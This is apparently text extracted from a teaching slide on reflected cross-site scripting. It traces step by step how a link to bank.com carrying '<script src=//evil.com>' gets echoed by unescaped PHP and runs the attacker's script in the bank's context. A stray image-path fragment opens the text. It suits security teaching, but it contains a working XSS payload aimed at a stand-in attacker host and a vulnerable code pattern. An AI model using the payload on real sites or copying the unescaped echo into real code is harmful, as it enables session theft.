 src=//evil.com>
Victim
bank.com
1
evil.com
2
Victim klicks on that link and it’s
browser requests bank.com:
https://bank.com?p=<script src=//evil.com>
3
Server-Side code Reflects the GET
parameter back as part of the response:
<?php …
echo $_GET['p'];
… ?>
4
Victim browser interprets the response:
<html>…
<script src=//evil.com></script>
…</html>
5
Victim browser loads the script from evil.com
6
evil.com script is executed by the victims browser in bank.com’s context.